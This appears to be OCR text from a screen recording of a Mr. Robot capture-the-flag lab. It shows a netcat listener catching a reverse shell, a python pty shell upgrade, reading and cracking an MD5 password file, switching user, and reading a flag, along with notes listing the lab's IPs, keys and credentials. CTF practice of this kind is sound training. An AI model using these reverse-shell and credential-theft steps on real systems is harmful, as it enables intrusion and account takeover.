 nc -lvp 4444
nc -lvp 4444 213x55
atimic@serbia …/Desktop/mrrobot
nc -lvp 4444
08:30 99% 43/70 18:23 08.23.19
Listening on [] (family 2, port �)
Connection from pumpkins.local 49024 received!
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
16:23:09 up 39 min,  0 users,  load average: 0.17, 0.98, 0.84
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ which python
/usr/bin/python
$ python -c "import pty;pty.spawn('/bin/bash')"
daemon@linux:/$ cd /home
cd /home
daemon@linux:/home$ ls
ls
robot
daemon@linux:/home$ cd robot
cd robot
daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt  password.raw-md5
daemon@linux:/home/robot$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
daemon@linux:/home/robot$ ls -la
ls -la
total 16
drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
drwxr-xr-x 3 root  root  4096 Nov 13  2015 ..
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt  password.raw-md5
daemon@linux:/home/robot$ cat  password.raw-md5
cat  password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ id
id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
robot@linux:~$ ls
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$
notes * — Kate
File Edit View Projects Bookmarks Sessions Tools Settings Help
notes
1 machine: 192.168.1.4
2 my ip: 192.168.1.8
3
4 key1: 073403c8a58a1f80d943455fb30724b9
5 ke
6
7 user: Elliot
8 pass: ER28-0652
9
10 robot:c3fcd3d76192e4007dfb496cca67e13b
11 robot:abcdefghijklmnopqrstuvwxyz
12
Line 5, Column 3 INSERT en_US Soft Tabs: 4 UTF-8 Normal
Oracle VM Virtual... vm [Running] - Or... CrackStation - Onli... OBS 0.0.1 (linux) - ... nc -lvp 4444 notes * — Kate mrrobot — Dolphin ~/Desktop/mrrob... 19 18:25